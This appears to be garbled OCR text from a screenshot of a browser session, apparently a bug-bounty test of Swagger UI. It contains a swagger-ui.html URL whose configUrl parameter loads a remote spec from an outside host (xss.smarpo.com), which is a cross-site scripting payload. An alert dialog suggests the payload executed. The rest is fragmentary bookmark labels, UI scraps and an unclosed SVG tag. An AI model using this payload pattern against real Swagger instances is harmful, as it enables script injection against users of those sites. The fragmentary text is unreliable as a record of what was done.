 127.0.0.1/dev-api/swagger-ui.html?configUrl=https://xss.smarpo.com/test.json
百度 src 工作台 · 语雀 AIchatOS 外网 在线工具 反序列 文库大全 OPPO 木马查杀
127.0.0.1 显示
textarea
确定
{···} swagger
ct a spec Foo
Classic API Resource Documentation production
[ Base URL: /JSSResource/ ]
https://xss.smarpo.com/test.yaml
<path id="